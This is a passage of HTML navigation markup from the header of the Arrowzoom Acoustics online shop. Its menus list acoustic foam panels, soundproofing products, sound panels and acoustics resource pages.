 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.30841121495327%"  ><img src="//arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=50 50w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=150 150w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=200 200w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=250 250w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=300 300w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=400 400w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500 500w" width="150" height="46.96261682242991" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> 